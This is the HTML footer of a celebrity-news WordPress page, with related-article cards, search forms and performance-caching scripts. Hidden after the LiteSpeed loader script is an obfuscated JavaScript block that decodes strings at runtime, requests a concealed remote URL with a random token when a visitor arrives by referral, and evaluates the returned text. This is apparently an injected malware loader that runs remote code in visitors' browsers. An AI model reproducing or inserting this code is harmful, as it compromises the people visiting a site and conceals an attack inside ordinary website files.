<a href="https://insidexpress.com/entertainment/gaming/what-are-the-benefits-of-playing-grand-theft-auto-v-game-version/">What are the Benefits of Playing Grand Theft Auto V Game Version?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/gaming/what-are-the-benefits-of-playing-grand-theft-auto-v-game-version/" rel="bookmark">January 1, 2024</a></li></ul></article><article class="layout-size-large post-1461286 post type-post status-publish format-standard has-post-thumbnail category-entertainment"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-meet-jarrod-kilner-the-husband-of-fern-sutherland-meet-jarrod-kilner-the-husband-of-fern-sutherland-560x420.jpg" class="size-carousel wp-post-image" alt="Jarrod Kilner: Life, Family, Career of Husband of Fern Sutherland" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-meet-jarrod-kilner-the-husband-of-fern-sutherland-meet-jarrod-kilner-the-husband-of-fern-sutherland-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-meet-jarrod-kilner-the-husband-of-fern-sutherland-meet-jarrod-kilner-the-husband-of-fern-sutherland-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-meet-jarrod-kilner-the-husband-of-fern-sutherland-meet-jarrod-kilner-the-husband-of-fern-sutherland-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-meet-jarrod-kilner-the-husband-of-fern-sutherland-meet-jarrod-kilner-the-husband-of-fern-sutherland-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-meet-jarrod-kilner-the-husband-of-fern-sutherland-meet-jarrod-kilner-the-husband-of-fern-sutherland-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/jarrod-kilner/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>2 min</li></ul>								<a href="https://insidexpress.com/entertainment/jarrod-kilner/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/entertainment/jarrod-kilner/">Jarrod Kilner: Life, Family, Career of Husband of Fern Sutherland</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/jarrod-kilner/" rel="bookmark">August 18, 2023</a></li></ul></article><article class="layout-size-large post-1461280 post type-post status-publish format-standard has-post-thumbnail category-entertainment"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-artisha-ivey-life-and-family-of-the-famous-musician-artisha-ivey-life-and-family-of-the-famous-musician-560x420.jpg" class="size-carousel wp-post-image" alt="Artisha Ivey: Life and Family of the Famous Musician" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-artisha-ivey-life-and-family-of-the-famous-musician-artisha-ivey-life-and-family-of-the-famous-musician-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-artisha-ivey-life-and-family-of-the-famous-musician-artisha-ivey-life-and-family-of-the-famous-musician-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-artisha-ivey-life-and-family-of-the-famous-musician-artisha-ivey-life-and-family-of-the-famous-musician-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-artisha-ivey-life-and-family-of-the-famous-musician-artisha-ivey-life-and-family-of-the-famous-musician-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-artisha-ivey-life-and-family-of-the-famous-musician-artisha-ivey-life-and-family-of-the-famous-musician-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-artisha-ivey-life-and-family-of-the-famous-musician-artisha-ivey-life-and-family-of-the-famous-musician-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/entertainment/artisha-ivey/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/entertainment/artisha-ivey/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./entertainment/" rel="category tag">Entertainment</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/entertainment/artisha-ivey/">Artisha Ivey: Life and Family of the Famous Musician</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/entertainment/artisha-ivey/" rel="bookmark">August 17, 2023</a></li></ul></article></div><div class="owl-dots"></div></div></div></div><style>.section-related-posts article .entry-title {
					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 23:51:59 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-20 23:51:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->